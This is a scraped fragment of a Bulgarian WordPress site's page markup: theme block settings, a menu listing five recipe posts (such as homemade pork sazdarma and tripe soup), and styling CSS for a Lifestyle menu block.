block_tdi_51_76e.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_76e","tdc_css_class_style":"tdi_51_76e_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_76e"}';
block_tdi_51_76e.td_column_number = "3";
block_tdi_51_76e.block_type = "tdb_header_mega_menu";
block_tdi_51_76e.post_count = "5";
block_tdi_51_76e.found_posts = "709";
block_tdi_51_76e.header_color = "";
block_tdi_51_76e.ajax_pagination_infinite_stop = "";
block_tdi_51_76e.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_76e);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_76e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_76e" data-td_block_id="tdi_51_76e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_76e" data-td_block_id="tdi_51_76e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_005 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_005" >
<style>
/* custom css */
.tdi_52_005 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_005 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_005 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_005 .block-mega-child-cats{
					text-align: right;
				}.tdi_52_005:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_005:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_005.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_005.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_005 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_005 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_005 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_005 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_005 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_005 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_005 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_005 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_005 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_005 .td-module-meta-info,
				.ie11 .tdi_52_005 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_005 .td-post-vid-time{
					display: block;
				}.tdi_52_005 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_005 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_005 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_005 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_005 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_005 .entry-review-stars{
					display: inline-block;
				}.tdi_52_005 .td-icon-star,
                .tdi_52_005 .td-icon-star-empty,
                .tdi_52_005 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_005 .td-module-comments{
					display: none;
				}.tdi_52_005 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_005:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_005 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_005 .td-post-category:hover{
					color: #000000;
				}.tdi_52_005 .td-module-title a{
					color: #051d2d;
				}.tdi_52_005 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_005 .td-post-author-name a{
					color: #666666;
				}.tdi_52_005 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_005.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_005 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_005 .td-editor-date,
				.tdi_52_005 .td-editor-date .td-post-author-name,
				.tdi_52_005 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_005 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_005 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_005 .block-mega-child-cats{
					width: 190px;
				}.tdi_52_005 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_005 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_005 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_005 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_005 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_005 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_005 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_005 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_005 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_005 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_005 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_005 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_005 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_005 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_005 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
